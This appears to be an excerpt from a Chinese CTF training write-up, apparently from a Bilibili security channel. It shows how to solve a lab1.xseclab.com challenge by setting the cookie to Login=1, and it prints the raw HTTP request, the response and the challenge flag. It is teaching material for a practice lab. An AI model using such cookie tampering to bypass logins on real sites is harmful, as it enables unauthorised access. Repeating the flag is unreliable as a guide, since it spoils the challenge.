 网络小骑士 bilibili
网络安全B站官方 bilibili
常用套路总结
修改或添加HTTP请求头
解题思路：修改cookie的值，改变登录状态。
GET /base9_ab629d778e3a29540dfd60f2e548a5eb/index.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: Login=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 13 Jun 2018 17:22:47 GMT
Content-Type: text/html
Connection: close
Via: 15147
Set-Cookie: Login=0
Content-Length: 152
<html>
<head>
<meta http-equiv="content-type"
content="text/html;charset=utf-8">
</head>
<body>
key is: yescookieedit7823789KJ